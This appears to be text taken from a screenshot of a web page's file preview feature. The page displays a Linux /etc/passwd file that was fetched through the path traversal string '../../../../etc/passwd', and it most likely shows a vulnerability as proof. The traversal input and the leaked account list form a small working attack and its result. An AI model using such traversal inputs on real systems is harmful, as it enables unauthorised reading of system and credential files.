 File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false